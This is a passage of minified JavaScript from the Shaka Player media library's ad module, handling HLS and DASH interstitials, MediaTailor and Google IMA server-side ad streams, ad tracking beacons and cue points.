typeof b.endTime&&(k=null==f?Math.floor(10*b.endTime)/10:b.endTime);l=b.values.find(function(xa){return"X-RESTRICT"==xa.key});n=m=!0;l&&l.data&&(q=l.data,m=!q.includes("SKIP"),n=!q.includes("JUMP"));r=m?0:null;if(t=b.values.find(function(xa){return"X-ENABLE-SKIP-AFTER"==xa.key}))w=t.data,r=parseFloat(w),isNaN(r)&&(r=m?0:null);v=null;if(y=b.values.find(function(xa){return"X-ENABLE-SKIP-FOR"==xa.key}))z=y.data,v=parseFloat(z),isNaN(r)&&(v=null);B=null;if(E=b.values.find(function(xa){return"X-RESUME-OFFSET"==
xa.key}))D=E.data,B=parseFloat(D),isNaN(B)&&(B=null);C=null;if(A=b.values.find(function(xa){return"X-PLAYOUT-LIMIT"==xa.key}))I=A.data,C=parseFloat(I),isNaN(C)&&(C=null);J=L=F=!1;if(K=b.values.find(function(xa){return"CUE"==xa.key}))N=K.data,F=N.includes("ONCE"),L=N.includes("PRE"),J=N.includes("POST");M=!1;(O=b.values.find(function(xa){return"X-TIMELINE-OCCUPIES"==xa.key}))?(P=O.data,M=P.includes("RANGE")):!E&&a.C.T()&&(M=!L&&!J);if(d){R=d.data;if(!R)return Aa.return(c);c.push({id:f,groupId:null,
startTime:h,endTime:k,uri:R,mimeType:null,isSkippable:m,skipOffset:r,skipFor:v,canJump:n,resumeOffset:B,playoutLimit:C,once:F,pre:L,post:J,timelineRange:M,loop:!1,overlay:null});Aa.A(2);break}if(!e){Aa.A(2);break}U=e.data;if(!U)return Aa.return(c);va(Aa,4);ba={type:11};return G(Aa,ir(a,U,ba),6);case 6:na=Aa.h;Ga=Cc(na);Pa=JSON.parse(Ga);if(ra=Pa["SKIP-CONTROL"])Da=ra["ENABLE-SKIP-AFTER"],"number"==typeof Da&&(r=parseFloat(Da),isNaN(Da)&&(r=m?0:null)),Ia=ra["ENABLE-SKIP-FOR"],"number"==typeof Ia&&
(v=parseFloat(Ia),isNaN(Ia)&&(v=null));for(sa=0;sa<Pa.ASSETS.length;sa++)La=Pa.ASSETS[sa],La.URI&&c.push({id:f+"_shaka_asset_"+sa,groupId:f,startTime:h,endTime:k,uri:La.URI,mimeType:null,isSkippable:m,skipOffset:r,skipFor:v,canJump:n,resumeOffset:B,playoutLimit:C,once:F,pre:L,post:J,timelineRange:M,loop:!1,overlay:null});ya(Aa,2);break;case 4:za(Aa);case 2:return Aa.return(c)}})}
function cr(a){for(var b=[],c=u(a.H),d=c.next(),e={};!d.done;e={rc:void 0},d=c.next())d=d.value,d.overlay||(e.rc={start:d.startTime,end:null},d.pre?(e.rc.start=0,e.rc.end=null):d.post?(e.rc.start=-1,e.rc.end=null):d.timelineRange&&(e.rc.end=d.endTime),b.find(function(f){return function(g){return f.rc.start==g.start&&f.rc.end==g.end}}(e))||b.push(e.rc));a.j(new T("ad-cue-points-changed",(new Map).set("cuepoints",b)))}
function ar(a){a.g.configure(a.C.Yh());a.g.configure("ads.disableHLSInterstitial",!0);a.g.configure("ads.disableDASHInterstitial",!0);a.g.configure("playRangeEnd",Infinity);oh(a.C.Db(),a.g.Db())}function ir(a,b,c){var d,e,f;return Q(function(g){if(1==g.g)return d=ph([b],Zg()),e=a.C.Db().request(7,d,c),G(g,e.promise,2);f=g.h;return g.return(f.data)})}function br(a){return(a=a.mimeType)?!a.startsWith("image/")&&"text/html"!==a:!0};function lr(a,b,c,d,e){this.h=a;this.j=de(this.h.skipOffset);this.g=e;this.i=b;this.l=c;this.s=d;this.m=!1}p=lr.prototype;p.needsSkipUI=function(){return!0};p.isClientRendering=function(){return!1};p.hasCustomClick=function(){return!1};p.isUsingAnotherMediaElement=function(){return!1};p.getDuration=function(){return this.h.durationInSeconds};p.getMinSuggestedDuration=function(){return this.getDuration()};p.getRemainingTime=function(){return this.h.startTimeInSeconds+this.h.durationInSeconds-this.g.currentTime};
p.isPaused=function(){return this.g.paused};p.isSkippable=function(){return"number"==typeof this.j?!0:!1};p.getTimeUntilSkippable=function(){if("number"!=typeof this.j)return this.getRemainingTime();var a=this.getRemainingTime()+this.j-this.getDuration();return Math.max(a,0)};p.canSkipNow=function(){return 0==this.getTimeUntilSkippable()};p.skip=function(){this.m=!0;this.g.currentTime+=this.getRemainingTime()};p.pause=function(){return this.g.pause()};p.play=function(){return this.g.play()};
p.getVolume=function(){return this.g.volume};p.setVolume=function(a){this.g.volume=a};p.isMuted=function(){return this.g.muted};p.isLinear=function(){return this.s};p.resize=function(){};p.setMuted=function(a){this.g.muted=a};p.getSequenceLength=function(){return this.l?this.l:1};p.getPositionInSequence=function(){return this.i?this.i:1};p.getTitle=function(){return this.h.adTitle};p.getDescription=function(){return""};p.getVastMediaBitrate=function(){return 0};p.getVastMediaHeight=function(){return 0};
p.getVastMediaWidth=function(){return 0};p.getAdId=function(){return this.h.adId};p.getCreativeAdId=function(){return this.h.creativeId};p.getAdvertiserName=function(){return""};p.getMediaUrl=function(){return null};p.getTimeOffset=function(){return 0};p.getPodIndex=function(){return 0};p.release=function(){this.l=this.i=this.g=this.h=null};S("shaka.ads.MediaTailorAd",lr);lr.prototype.release=lr.prototype.release;lr.prototype.getPodIndex=lr.prototype.getPodIndex;lr.prototype.getTimeOffset=lr.prototype.getTimeOffset;
lr.prototype.getMediaUrl=lr.prototype.getMediaUrl;lr.prototype.getAdvertiserName=lr.prototype.getAdvertiserName;lr.prototype.getCreativeAdId=lr.prototype.getCreativeAdId;lr.prototype.getAdId=lr.prototype.getAdId;lr.prototype.getVastMediaWidth=lr.prototype.getVastMediaWidth;lr.prototype.getVastMediaHeight=lr.prototype.getVastMediaHeight;lr.prototype.getVastMediaBitrate=lr.prototype.getVastMediaBitrate;lr.prototype.getDescription=lr.prototype.getDescription;lr.prototype.getTitle=lr.prototype.getTitle;
lr.prototype.getPositionInSequence=lr.prototype.getPositionInSequence;lr.prototype.getSequenceLength=lr.prototype.getSequenceLength;lr.prototype.setMuted=lr.prototype.setMuted;lr.prototype.resize=lr.prototype.resize;lr.prototype.isLinear=lr.prototype.isLinear;lr.prototype.isMuted=lr.prototype.isMuted;lr.prototype.setVolume=lr.prototype.setVolume;lr.prototype.getVolume=lr.prototype.getVolume;lr.prototype.play=lr.prototype.play;lr.prototype.pause=lr.prototype.pause;lr.prototype.skip=lr.prototype.skip;
lr.prototype.canSkipNow=lr.prototype.canSkipNow;lr.prototype.getTimeUntilSkippable=lr.prototype.getTimeUntilSkippable;lr.prototype.isSkippable=lr.prototype.isSkippable;lr.prototype.isPaused=lr.prototype.isPaused;lr.prototype.getRemainingTime=lr.prototype.getRemainingTime;lr.prototype.getMinSuggestedDuration=lr.prototype.getMinSuggestedDuration;lr.prototype.getDuration=lr.prototype.getDuration;lr.prototype.isUsingAnotherMediaElement=lr.prototype.isUsingAnotherMediaElement;
lr.prototype.hasCustomClick=lr.prototype.hasCustomClick;lr.prototype.isClientRendering=lr.prototype.isClientRendering;lr.prototype.needsSkipUI=lr.prototype.needsSkipUI;function mr(a,b,c,d){this.C=a;this.L=b;this.h=c;this.l=null;this.R=NaN;this.i=d;this.K=!1;this.B=null;this.j=[];this.O=[];this.M=this.G=this.g=null;this.H=new Map;this.m=[];this.u=[];this.I="";this.P=!0;this.J="";this.s=new vd}mr.prototype.stop=function(){for(var a=u(this.m),b=a.next();!b.done;b=a.next())b=b.value,this.s.Ga(b.target,b.type,b.listener);nr(this);this.m=[];this.u=[];this.I="";this.P=!0;this.J="";this.B=null;this.j=[];this.O=[];this.H.clear()};
mr.prototype.release=function(){this.stop();this.s&&this.s.release()};mr.prototype.onManifestUpdated=function(a){this.K=a;""!=this.I&&(or(this,this.I,this.P),this.P=!1)};mr.prototype.getCuePoints=function(){for(var a=[],b=u(this.j),c=b.next();!c.done;c=b.next()){c=u(c.value.ads);for(var d=c.next();!d.done;d=c.next())d=d.value,a.push({start:d.startTimeInSeconds,end:d.startTimeInSeconds+d.durationInSeconds})}return a};
function pr(a,b,c){var d,e,f,g,h,k,l,m,n,q,r,t;Q(function(w){if(1==w.g)return d={type:7},e=ph([b],Zg()),e.method="POST",c&&(f=JSON.stringify(c),e.body=Gc(f)),g=a.L.request(7,e,d),va(w,2),G(w,g.promise,4);if(2!=w.g){h=w.h;k=Cc(h.data);l=JSON.parse(k);if(l.manifestUrl&&l.trackingUrl)m=new ub(b),n=new ub(l.trackingUrl),a.I=m.resolve(n).toString(),q=Date.now()/1E3,r=q-a.R,a.i(new T("ads-loaded",(new Map).set("loadTime",r))),t=new ub(l.manifestUrl),a.l.resolve(m.resolve(t).toString()),a.l=null;else throw Error("Insufficient data from MediaTailor.");
return ya(w,0)}za(w);if(!a.J.length)return a.l.reject("MediaTailor request returned an error and there was no backup asset uri provided."),a.l=null,w.return();a.l.resolve(a.J);a.l=null;H(w)})}
function or(a,b,c){var d,e,f,g,h,k,l,m,n,q,r,t,w,v,y,z;Q(function(B){if(1==B.g)return d={type:8},e=ph([b],Zg()),f=a.L.request(7,e,d),va(B,2),G(B,f.promise,4);if(2!=B.g){g=B.h;h=[];k=Cc(g.data);l=JSON.parse(k);if(0<l.avails.length){if(JSON.stringify(a.j)!=JSON.stringify(l.avails)){a.j=l.avails;m=u(a.j);for(n=m.next();!n.done;n=m.next())for(q=n.value,r=u(q.nonLinearAdsList),t=r.next();!t.done;t=r.next())for(w=t.value,v=u(w.nonLinearAdList),y=v.next();!y.done;y=v.next())z=y.value,qr(a,z);h=a.getCuePoints();
a.i(new T("ad-cue-points-changed",(new Map).set("cuepoints",h)))}}else a.j.length&&a.i(new T("ad-cue-points-changed",(new Map).set("cuepoints",h))),nr(a),a.j=[];c&&(a.K||0<h.length)&&rr(a);return ya(B,0)}za(B);H(B)})}
function qr(a,b){var c,d,e,f,g,h,k,l,m;Q(function(n){if(1==n.g){if(!b.staticResource)return n.return();c=sr(b);if(d=a.H.get(c))return n.return();e={type:9};f=ph([b.staticResource],Zg());g=a.L.request(7,f,e);va(n,2);a.H.set(c,[]);return G(n,g.promise,4)}if(2!=n.g)return h=n.h,k=Cc(h.data),l=JSON.parse(k),m=l.apps,a.H.set(c,m),ya(n,0);za(n);a.H.delete(c);H(n)})}
function sr(a){return[a.adId,a.adParameters,a.adSystem,a.adTitle,a.creativeAdId,a.creativeId,a.creativeSequence,a.height,a.width,a.staticResource].join("")}function rr(a){tr(a);a.K||(ur(a),a.s.o(a.h,"seeked",function(){ur(a)}),a.s.o(a.h,"ended",function(){nr(a)}));a.s.o(a.h,"timeupdate",function(){tr(a)})}
function ur(a){var b=a.h.currentTime;if(0!=b&&null==a.B){for(var c,d,e=u(a.j),f=e.next();!f.done;f=e.next()){f=f.value;for(var g=u(f.ads),h=g.next();!h.done;h=g.next())if(h=h.value,!d)h.startTimeInSeconds<b&&(d=h,c=f);else if(h.startTimeInSeconds<b&&h.startTimeInSeconds>d.startTimeInSeconds+d.durationInSeconds){d=h;c=f;break}}c&&d&&!a.O.includes(d.adId)&&(a.B=b,a.h.currentTime=c.startTimeInSeconds)}}
function tr(a){if(a.h.duration&&(a.g||a.j.length)){var b=a.h.currentTime,c=!1;if(a.g){c=!0;var d=a.G,e=d.startTimeInSeconds+.5*d.durationInSeconds,f=d.startTimeInSeconds+.75*d.durationInSeconds;b>=d.startTimeInSeconds+.25*d.durationInSeconds&&!a.u.includes("firstQuartile")?(a.u.push("firstQuartile"),vr(a,"firstQuartile")):b>=e&&!a.u.includes("midpoint")?(a.u.push("midpoint"),vr(a,"midpoint")):b>=f&&!a.u.includes("thirdQuartile")&&(a.u.push("thirdQuartile"),vr(a,"thirdQuartile"));d=a.g.getRemainingTime();
e=a.g.getDuration();a.g.canSkipNow()&&0<d&&0<e&&vr(a,"skipStateChanged");0<e&&(0>=d||d>e)&&nr(a)}if(!a.g||!a.g.isLinear()){a:for(d=u(a.j),e=d.next();!e.done;e=d.next()){e=e.value;if(a.g&&a.g.isLinear())break;for(f=0;f<e.ads.length;f++){var g=e.ads[f],h=g.startTimeInSeconds+g.durationInSeconds;if(g.startTimeInSeconds<=b&&h>b){if(a.O.includes(g.adId)){if(a.h.ended)continue;a.h.currentTime=h;break a}nr(a);a.M=e;a.g=new lr(g,f+1,e.ads.length,!0,a.h);a.G=g;0===f&&vr(a,"breakStart");wr(a);break}}}if(!a.g)for(d=
u(a.j),e=d.next();!e.done;e=d.next()){e=e.value;if(a.g)break;for(f=0;f<e.nonLinearAdsList.length;f++)if(g=e.nonLinearAdsList[f],g.nonLinearAdList.length){h=e.startTimeInSeconds;var k=a.H.get(sr(g.nonLinearAdList[0]));if(h<=b&&k&&k.length){nr(a);h=a;k=u(k);for(var l=k.next();!l.done;l=k.next())if(l=l.value,l.data.source.length){var m=document.createElement("img");m.src=l.data.source[0].url;m.style.top=(l.placeholder.top||0)+"%";m.style.height=100-(l.placeholder.top||0)+"%";m.style.left=(l.placeholder.left||
0)+"%";m.style.maxWidth=100-(l.placeholder.left||0)+"%";m.style.objectFit="contain";m.style.position="absolute";h.C.appendChild(m)}a.M=e;a.g=new lr(g,f+1,e.ads.length,!1,a.h);a.G=g;0===f&&vr(a,"breakStart");wr(a);break}}}c&&!a.g&&(b=a.h.currentTime,a.B&&a.B>b&&(a.h.currentTime=a.B),a.B=null)}}}
function nr(a){if(a.g){for(;a.C.lastChild;)a.C.removeChild(a.C.firstChild);a.K||a.O.push(a.G.adId);var b=a.g.m;(void 0===b?0:b)?vr(a,"skip"):vr(a,"complete");b=u(a.m);for(var c=b.next();!c.done;c=b.next())c=c.value,a.s.Ga(c.target,c.type,c.listener);a.m=[];a.u=[];b=a.g.getPositionInSequence();c=a.g.getSequenceLength();b===c&&vr(a,"breakEnd");a.g=null;a.G=null;a.M=null}}
function wr(a){var b=!1;a.h.paused?b=!0:(vr(a,"impression"),vr(a,"start"));a.m.push({target:a.h,type:"volumechange",listener:function(){a.h.muted&&vr(a,"mute")}});a.m.push({target:a.h,type:"volumechange",listener:function(){a.h.muted||vr(a,"unmute")}});a.m.push({target:a.h,type:"play",listener:function(){b?(vr(a,"impression"),vr(a,"start"),b=!1):vr(a,"resume")}});a.m.push({target:a.h,type:"pause",listener:function(){vr(a,"pause")}});for(var c=u(a.m),d=c.next();!d.done;d=c.next())d=d.value,a.s.o(d.target,
d.type,d.listener)}
function vr(a,b){var c=a.G.trackingEvents.find(function(f){return f.eventType==b});c||(c=a.M.adBreakTrackingEvents.find(function(f){return f.eventType==b}));if(c){var d={type:10};c=u(c.beaconUrls);for(var e=c.next();!e.done;e=c.next())(e=e.value)&&""!=e&&(e=ph([e],Zg()),e.method="POST",a.L.request(7,e,d))}switch(b){case "impression":a.i(new T("ad-impression"));break;case "start":a.i(new T("ad-started",(new Map).set("ad",a.g)));break;case "mute":a.i(new T("ad-muted"));break;case "unmute":a.i(new T("ad-volume-changed"));break;
case "resume":a.i(new T("ad-resumed"));break;case "pause":a.i(new T("ad-paused"));break;case "firstQuartile":a.i(new T("ad-first-quartile"));break;case "midpoint":a.i(new T("ad-midpoint"));break;case "thirdQuartile":a.i(new T("ad-third-quartile"));break;case "complete":a.i(new T("ad-complete"));a.i(new T("ad-stopped"));break;case "skip":a.i(new T("ad-skipped"));a.i(new T("ad-stopped"));break;case "breakStart":a.C.setAttribute("ad-active","true");break;case "breakEnd":a.C.removeAttribute("ad-active");
break;case "skipStateChanged":a.i(new T("ad-skip-state-changed"))}};function xr(a,b){this.g=a;this.i=null;this.h=b}p=xr.prototype;p.needsSkipUI=function(){return!0};p.isClientRendering=function(){return!1};p.hasCustomClick=function(){return!0};p.isUsingAnotherMediaElement=function(){return!1};p.getDuration=function(){return this.i?this.i.duration:-1};p.getMinSuggestedDuration=function(){return this.getDuration()};p.getRemainingTime=function(){return this.i?this.i.duration-this.i.currentTime:-1};p.isPaused=function(){return this.h.paused};p.isSkippable=function(){return this.g.isSkippable()};
p.getTimeUntilSkippable=function(){var a=this.g.getSkipTimeOffset();a=this.getRemainingTime()-a;return Math.max(a,0)};p.canSkipNow=function(){return 0==this.getTimeUntilSkippable()};p.skip=function(){this.h.currentTime+=this.getRemainingTime()};p.pause=function(){return this.h.pause()};p.play=function(){return this.h.play()};p.getVolume=function(){return this.h.volume};p.setVolume=function(a){this.h.volume=a};p.isMuted=function(){return this.h.muted};p.isLinear=function(){return!0};p.resize=function(){};
p.setMuted=function(a){this.h.muted=a};p.getSequenceLength=function(){var a=this.g.getAdPodInfo();return null==a?1:a.getTotalAds()};p.getPositionInSequence=function(){var a=this.g.getAdPodInfo();return null==a?1:a.getAdPosition()};p.getTitle=function(){return this.g.getTitle()};p.getDescription=function(){return this.g.getDescription()};p.getVastMediaBitrate=function(){return 0};p.getVastMediaHeight=function(){return this.g.getVastMediaHeight()};p.getVastMediaWidth=function(){return this.g.getVastMediaWidth()};
p.getAdId=function(){return this.g.getAdId()};p.getCreativeAdId=function(){return this.g.getCreativeAdId()};p.getAdvertiserName=function(){return this.g.getAdvertiserName()};p.getMediaUrl=function(){return null};p.getTimeOffset=function(){var a=this.g.getAdPodInfo();return null==a?0:a.getTimeOffset()};p.getPodIndex=function(){var a=this.g.getAdPodInfo();return null==a?0:a.getPodIndex()};p.release=function(){this.h=this.i=this.g=null};S("shaka.ads.ServerSideAd",xr);xr.prototype.release=xr.prototype.release;
xr.prototype.getPodIndex=xr.prototype.getPodIndex;xr.prototype.getTimeOffset=xr.prototype.getTimeOffset;xr.prototype.getMediaUrl=xr.prototype.getMediaUrl;xr.prototype.getAdvertiserName=xr.prototype.getAdvertiserName;xr.prototype.getCreativeAdId=xr.prototype.getCreativeAdId;xr.prototype.getAdId=xr.prototype.getAdId;xr.prototype.getVastMediaWidth=xr.prototype.getVastMediaWidth;xr.prototype.getVastMediaHeight=xr.prototype.getVastMediaHeight;xr.prototype.getVastMediaBitrate=xr.prototype.getVastMediaBitrate;
xr.prototype.getDescription=xr.prototype.getDescription;xr.prototype.getTitle=xr.prototype.getTitle;xr.prototype.getPositionInSequence=xr.prototype.getPositionInSequence;xr.prototype.getSequenceLength=xr.prototype.getSequenceLength;xr.prototype.setMuted=xr.prototype.setMuted;xr.prototype.resize=xr.prototype.resize;xr.prototype.isLinear=xr.prototype.isLinear;xr.prototype.isMuted=xr.prototype.isMuted;xr.prototype.setVolume=xr.prototype.setVolume;xr.prototype.getVolume=xr.prototype.getVolume;
xr.prototype.play=xr.prototype.play;xr.prototype.pause=xr.prototype.pause;xr.prototype.skip=xr.prototype.skip;xr.prototype.canSkipNow=xr.prototype.canSkipNow;xr.prototype.getTimeUntilSkippable=xr.prototype.getTimeUntilSkippable;xr.prototype.isSkippable=xr.prototype.isSkippable;xr.prototype.isPaused=xr.prototype.isPaused;xr.prototype.getRemainingTime=xr.prototype.getRemainingTime;xr.prototype.getMinSuggestedDuration=xr.prototype.getMinSuggestedDuration;xr.prototype.getDuration=xr.prototype.getDuration;
xr.prototype.isUsingAnotherMediaElement=xr.prototype.isUsingAnotherMediaElement;xr.prototype.hasCustomClick=xr.prototype.hasCustomClick;xr.prototype.isClientRendering=xr.prototype.isClientRendering;xr.prototype.needsSkipUI=xr.prototype.needsSkipUI;function yr(a,b,c,d){var e=this;this.u=a;this.l=b;this.j=null;this.H=NaN;this.i=d;this.I=!1;this.B=this.m=this.s=null;this.C="";this.G=[];this.h=new vd;a=new google.ima.dai.api.UiSettings;a.setLocale(c);this.g=new google.ima.dai.api.StreamManager(this.l,this.u,a);this.i(new T("ima-stream-manager-loaded",(new Map).set("imaStreamManager",this.g)));this.h.o(this.g,google.ima.dai.api.StreamEvent.Type.LOADED,function(f){zr(e,f)});this.h.o(this.g,google.ima.dai.api.StreamEvent.Type.ERROR,function(){e.C.length?
e.j.resolve(e.C):e.j.reject("IMA Stream request returned an error and there was no backup asset uri provided.");e.j=null});this.h.o(this.g,google.ima.dai.api.StreamEvent.Type.AD_BREAK_STARTED,function(){});this.h.o(this.g,google.ima.dai.api.StreamEvent.Type.STARTED,function(f){f=f.getAd();e.m=new xr(f,e.l);e.B&&(e.m.i=e.B);e.i(new T("ad-started",(new Map).set("ad",e.m)));e.u.setAttribute("ad-active","true")});this.h.o(this.g,google.ima.dai.api.StreamEvent.Type.AD_BREAK_ENDED,function(){e.u.removeAttribute("ad-active");
var f=e.l.currentTime;e.s&&e.s>f&&(e.l.currentTime=e.s,e.s=null)});this.h.o(this.g,google.ima.dai.api.StreamEvent.Type.AD_PROGRESS,function(f){e.B=f.getStreamData().adProgressData;e.m&&(e.m.i=e.B)});this.h.o(this.g,google.ima.dai.api.StreamEvent.Type.FIRST_QUARTILE,function(){e.i(new T("ad-first-quartile"))});this.h.o(this.g,google.ima.dai.api.StreamEvent.Type.MIDPOINT,function(){e.i(new T("ad-midpoint"))});this.h.o(this.g,google.ima.dai.api.StreamEvent.Type.THIRD_QUARTILE,function(){e.i(new T("ad-third-quartile"))});
this.h.o(this.g,google.ima.dai.api.StreamEvent.Type.COMPLETE,function(){e.i(new T("ad-complete"));e.i(new T("ad-stopped"));e.u.removeAttribute("ad-active");e.m=null});this.h.o(this.g,google.ima.dai.api.StreamEvent.Type.SKIPPED,function(){e.i(new T("ad-skipped"));e.i(new T("ad-stopped"))});this.h.o(this.g,google.ima.dai.api.StreamEvent.Type.CUEPOINTS_CHANGED,function(f){var g=f.getStreamData();f=[];g=u(g.cuepoints);for(var h=g.next();!h.done;h=g.next())h=h.value,f.push({start:h.start,end:h.end});e.G=
f;e.i(new T("ad-cue-points-changed",(new Map).set("cuepoints",f)))})}p=yr.prototype;p.configure=function(){};p.stop=function(){this.C="";this.s=null;this.G=[]};p.release=function(){this.stop();this.h&&this.h.release()};p.onCueMetadataChange=function(a){if(a.key&&a.data){var b={};b[a.key]=a.data;this.g.onTimedMetadata(b)}};p.getCuePoints=function(){return this.G};
function zr(a,b){a.i(new T("ads-loaded",(new Map).set("loadTime",Date.now()/1E3-a.H)));b=b.getStreamData().url;a.j.resolve(b);a.j=null;a.I||a.h.o(a.l,"seeked",function(){var c=a.l.currentTime;if(0!=c){a.g.streamTimeForContentTime(c);var d=a.g.previousCuePointForStreamTime(c);d&&!d.played&&(a.s=c,a.l.currentTime=d.start)}})};function Ar(){nb.call(this);this.h=this.i=this.j=this.g=null;this.m=new Jq;this.s=navigator.language;this.l=null}pa(Ar,nb);p=Ar.prototype;p.setLocale=function(a){this.s=a};p.configure=function(a){this.l=a;this.g&&this.g.configure(this.l);this.j&&this.j.configure(this.l);this.h&&this.h.configure(this.l)};p.initInterstitial=function(a,b,c){var d=this;this.g&&this.g.release();this.g=new Yq(a,b,c,function(e){return Br(d,e)});this.g.configure(this.l)};
p.initClientSide=function(a,b,c){var d=this;if(!window.google||!google.ima||!google.ima.AdsLoader)throw new V(2,10,1E4);this.j&&this.j.release();this.j=new Pq(a,b,this.s,c,function(e){return Br(d,e)});this.j.configure(this.l)};p.release=function(){this.g&&(this.g.release(),this.g=null);this.j&&(this.j.release(),this.j=null);this.i&&(this.i.release(),this.i=null);this.h&&(this.h.release(),this.h=null);nb.prototype.release.call(this)};
p.onAssetUnload=function(){this.g&&this.g.stop();this.j&&this.j.stop();this.i&&this.i.stop();this.h&&this.h.stop();this.dispatchEvent(new T("ad-stopped"));this.dispatchEvent(new T("ad-content-attach-requested"));this.m=new Jq};p.requestClientSideAds=function(a){if(!this.j)throw new V(1,10,10001);var b=this.j;b.g&&b.g.destroy();b.m&&b.m.contentComplete();b.I=Date.now()/1E3;b.m.requestAds(a)};
p.updateClientSideAdsRenderingSettings=function(a){if(!this.j)throw new V(1,10,10001);var b=this.j;b.C=a;b.g&&b.g.updateAdsRenderingSettings(b.C)};p.initMediaTailor=function(a,b,c){var d=this;this.i&&this.i.release();this.i=new mr(a,b,c,function(e){return Br(d,e)})};p.requestMediaTailorStream=function(a,b,c){if(!this.i)throw new V(1,10,10005);var d=this.i;c=void 0===c?"":c;d.l?a=Promise.reject(new V(1,10,10004)):(d.l=new ah,pr(d,a,b),d.J=c||"",d.R=Date.now()/1E3,a=d.l);return a};
p.addMediaTailorTrackingUrl=function(a){if(!this.i)throw new V(1,10,10005);var b=this.i;b.I=a;b.i(new T("ads-loaded",(new Map).set("loadTime",0)))};p.initServerSide=function(a,b){var c=this;if(!window.google||!google.ima||!google.ima.dai)throw new V(2,10,10002);this.h&&this.h.release();this.h=new yr(a,b,this.s,function(d){return Br(c,d)});this.h.configure(this.l)};
p.requestServerSideStream=function(a,b){b=void 0===b?"":b;if(!this.h)throw new V(1,10,10003);a.adTagParameters||(a.adTagParameters={});var c=a.adTagParameters;(c.mpt||c.mpv)&&db('You have attempted to set "mpt" and/or "mpv" parameters of the ad tag. Please note that those parameters are used for Shaka adoption tracking and will be overridden.');a.adTagParameters.mpt="shaka-player";a.adTagParameters.mpv="v4.13.6";c=this.h;c.j?a=Promise.reject(new V(1,10,10004)):(a instanceof google.ima.dai.api.LiveStreamRequest&&
(c.I=!0),c.j=new ah,c.g.requestStream(a),c.C=b||"",c.H=Date.now()/1E3,a=c.j);return a};p.replaceServerSideAdTagParameters=function(a){if(!this.h)throw new V(1,10,10003);(a.mpt||a.mpv)&&db('You have attempted to set "mpt" and/or "mpv" parameters of the ad tag. Please note that those parameters are used for Shaka adoption tracking and will be overridden.');a.mpt="Shaka Player";a.mpv="v4.13.6";this.h.g.replaceAdTagParameters(a)};
p.getServerSideCuePoints=function(){Ed("AdManager.getServerSideCuePoints","Please use getCuePoints function.");return this.getCuePoints()};p.getCuePoints=function(){var a=[];this.h&&(a=a.concat(this.h.getCuePoints()));this.i&&(a=a.concat(this.i.getCuePoints()));return a};p.getStats=function(){var a=this.m;return{loadTimes:a.g,averageLoadTime:Kq(a),started:a.h,playedCompletely:a.j,skipped:a.l,errors:a.i}};p.onManifestUpdated=function(a){if(this.i)this.i.onManifestUpdated(a)};
p.onDashTimedMetadata=function(a){this.h&&"urn:google:dai:2018"==a.schemeIdUri&&this.h.g.processMetadata(a.schemeIdUri,a.eventNode?a.eventNode.attributes.messageData:null,a.startTime)};p.onHlsTimedMetadata=function(a,b){this.h&&this.h.g.processMetadata("ID3",a.data,b)};p.onCueMetadataChange=function(a){if(this.h)this.h.onCueMetadataChange(a)};p.onHLSInterstitialMetadata=function(a,b,c){this.l&&this.l.disableHLSInterstitial||(this.g||this.initInterstitial(null,a,b),this.g&&er(this.g,c))};
p.onDASHInterstitialMetadata=function(a,b,c){if(!this.l||!this.l.disableDASHInterstitial){var d=c.schemeIdUri;if("urn:mpeg:dash:event:alternativeMPD:insert:2025"==d||"urn:mpeg:dash:event:alternativeMPD:replace:2025"==d){if(this.g||this.initInterstitial(null,a,b),this.g){a=this.g;b=u(c.eventNode.children);for(d=b.next();!d.done;d=b.next())if(d=d.value,"AlternativeMPD"==d.tagName&&(d=d.attributes.uri)){var e=d;break}e?(b="urn:mpeg:dash:event:alternativeMPD:replace:2025"==c.schemeIdUri,d="urn:mpeg:dash:event:alternativeMPD:insert:2025"==
c.schemeIdUri,(b||d)&&gr(a,[{id:c.id,groupId:null,startTime:c.startTime,endTime:c.endTime,uri:e,mimeType:null,isSkippable:!1,skipOffset:null,skipFor:null,canJump:!0,resumeOffset:d?0:null,playoutLimit:null,once:!1,pre:!1,post:!1,timelineRange:b&&!d,loop:!1,overlay:null}])):db("Unsupported MPD alternate",c)}}else"urn:mpeg:dash:event:2012"==d&&c.eventNode&&we(c.eventNode,"OverlayEvent")&&(this.g||this.initInterstitial(null,a,b),this.g&&hr(this.g,c))}};
p.addCustomInterstitial=function(a){if(!this.g)throw new V(1,10,10006);gr(this.g,[a])};p.addAdUrlInterstitial=function(a){if(!this.g)throw new V(1,10,10006);return this.g.addAdUrlInterstitial(a)};p.getInterstitialPlayer=function(){if(!this.g)throw new V(1,10,10006);return this.g.vc()};
function Br(a,b){if(b&&b.type)switch(b.type){case "ads-loaded":a.m.g.push(b.loadTime);break;case "ad-started":a.m.h++;break;case "ad-complete":a.m.j++;break;case "ad-skipped":a.m.l++;break;case "ad-error":a.m.i++}a.dispatchEvent(b)}S("shaka.ads.AdManager",Ar);Ar.prototype.getInterstitialPlayer=Ar.prototype.getInterstitialPlayer;Ar.prototype.addAdUrlInterstitial=Ar.prototype.addAdUrlInterstitial;Ar.prototype.addCustomInterstitial=Ar.prototype.addCustomInterstitial;
Ar.prototype.onDASHInterstitialMetadata=Ar.prototype.onDASHInterstitialMetadata;Ar.prototype.onHLSInterstitialMetadata=Ar.prototype.onHLSInterstitialMetadata;Ar.prototype.onCueMetadataChange=Ar.prototype.onCueMetadataChange;Ar.prototype.onHlsTimedMetadata=Ar.prototype.onHlsTimedMetadata;Ar.prototype.onDashTimedMetadata=Ar.prototype.onDashTimedMetadata;Ar.prototype.onManifestUpdated=Ar.prototype.onManifestUpdated;Ar.prototype.getStats=Ar.prototype.getStats;Ar.prototype.getCuePoints=Ar.prototype.getCuePoints;
Ar.prototype.getServerSideCuePoints=Ar.prototype.getServerSideCuePoints;Ar.prototype.replaceServerSideAdTagParameters=Ar.prototype.replaceServerSideAdTagParameters;Ar.prototype.requestServerSideStream=Ar.prototype.requestServerSideStream;Ar.prototype.initServerSide=Ar.prototype.initServerSide;Ar.prototype.addMediaTailorTrackingUrl=Ar.prototype.addMediaTailorTrackingUrl;Ar.prototype.requestMediaTailorStream=Ar.prototype.requestMediaTailorStream;Ar.prototype.initMediaTailor=Ar.prototype.initMediaTailor;
